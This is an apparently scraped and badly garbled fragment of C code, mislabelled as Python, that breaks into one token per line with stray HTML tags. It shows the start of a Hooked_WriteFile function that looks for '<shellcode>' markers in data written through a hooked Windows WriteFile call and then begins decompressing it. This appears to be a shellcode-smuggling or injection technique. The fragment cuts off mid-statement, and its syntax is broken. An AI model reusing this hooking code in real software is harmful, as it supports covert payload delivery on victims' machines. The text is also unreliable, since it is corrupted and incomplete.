
Python
1
#define SHCPATTERN1 "&lt;shellcode&gt;"
2
#define SHCPATTERN2 "&lt;/shellcode&gt;"
3
4
BOOL
<
strong
>
Hooked_WriteFile
<
/
strong
>
(
HANDLE 
hFile
,
5
LPCVOID      
lpBuffer
,
6
DWORD        
nNumberOfBytesToWrite
,
7
LPDWORD      
lpNumberOfBytesWritten
,
8
LPOVERLAPPED 
lpOverlapped
)
9
{
10
<
strong
>
int
<
/
strong
>
res
;
11
DWORD
i
;
12
<
strong
>
char
<
/
strong
>
*
start
,
*
end
;
13
<
strong
>
char
<
/
strong
>
*
target
=
NULL
;
14
<
strong
>
unsigned
<
/
strong
>
<
strong
>
char
<
/
strong
>
*
des
15
<
strong
>
unsigned
<
/
strong
>
<
strong
>
char
<
/
strong
>
*
sou
16
<
strong
>
unsigned
<
/
strong
>
<
strong
>
int
<
/
strong
>
len
,
17
DWORD_PTR 
dwBuf
=
(
DWORD_PTR
)
lpBuffer
;
18
19
<
strong
>
if
<
/
strong
>
(
hFile
==
(
HANDLE
)
WRITEFILE_HOOK
20
{
21
<
strong
>
return
<
/
strong
>
TRUE
;
22
}
23
24
<
strong
>
if
<
/
strong
>
(
lpBuffer
!=
NULL
&
amp
;
&
amp
;
nNu
25
{
26
tinf_init
(
)
;
27